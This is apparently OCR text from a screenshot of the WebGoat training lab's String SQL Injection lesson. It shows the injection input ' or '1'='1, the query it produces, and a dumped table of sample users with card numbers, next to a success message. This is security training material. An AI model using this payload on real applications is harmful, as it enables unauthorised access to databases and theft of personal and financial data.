 String SQL Injection - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址 D http //localhost/WebGoat/attack?Screen=58&menu=1200 转到 链接 »
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Database Backdoors
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and
has now switched to a defensive mode. Try again to attack a parameterized
query.
Enter your last name: ' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = '' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
完毕 本地 Intranet